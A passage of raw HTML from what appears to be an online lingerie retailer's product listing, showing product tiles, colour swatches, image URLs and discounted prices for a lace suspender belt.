              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd9ba4a4/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd9ba4a4/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc5cf65b/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc5cf65b/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacf69aa9/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacf69aa9/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ee441c0/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7ee441c0/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 24.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;5.99&quot;&gt;
        
        $ 5.99


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;75% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBronze"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Bronze" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwa1681f55/images/Swatches/d9a785.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-SUSPENDER-TWO-TONED%26dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Suspender Belt"
        aria-label="Quick View for Sexy Lace Suspender Belt">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 3 '>
                        
                          


  <div class="product" data-pid="2028427S">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&quot;,&quot;name&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;price&quot;:5.99,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-suspender-belts-waspies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black/Blue&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Suspenders&quot;,&quot;dimension10&quot;:&quot;Suspender Belt&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="6dfd8768ec08e6315c8920dfce" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Suspender Belt"
      title="Sexy Lace Suspender Belt"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Suspender Belt"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBronze">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">75% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-SUSPENDER-TWO-TONED%26dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color%3dBlack%252fBronze&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Suspender Belt"
        aria-label="Quick View for Sexy Lace Suspender Belt">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze">Sexy Lace Suspender Belt</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="5.99">
        
        $ 5.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2981c0ed/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe51f1305/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe51f1305/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434ddea4/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw434ddea4/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa51ff822/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa51ff822/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb8238a1f/images/2008192/sexylaceplanetsuspenderbelt-black-tomato-all--2008192-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
        
        $ 24.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; style=&quot;color:#FFF !important&quot;&gt;&lt;span style=&quot;color:#A0FFFB;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#f45b7c;&quot;&gt;20% off Full Price: applied at checkout&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;20% Off Full Price for Blue Monday  - online exclusive&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=BLUEMONDAY20&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fRed"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Red" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue"
              aria-label="Select color Black/Blue"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4330ea11/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66aa79a5/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw66aa79a5/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc53de0c4/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc53de0c4/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c1d8d27/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8c1d8d27/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbcfa68cf/images/2028259/sexylacesuspenderbelt-black-dazzlingblue-all--2028259-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;24.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 24.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;5.99&quot;&gt;
        
        $ 5.99


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;75% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-SUSPENDER-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2fBlue"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Blue" data-href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBlue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwb5b2518d/images/Swatches/000000-2560d6.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sexy-lace-suspender-belt/SEXY-LACE-PLANET-SUSPENDER-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-SUSPENDER-TWO-TONED_color=Black%2FBronze"
              aria-label="Select color Black/Bronze"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5df6937d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1f5ef3d/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd9ba4a4/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd9ba4a4/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc5cf65b/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Suspender Belt&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc5cf65b/images/2028427/sexylacesuspenderbelt-black-bronze-all--2028427-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Suspender 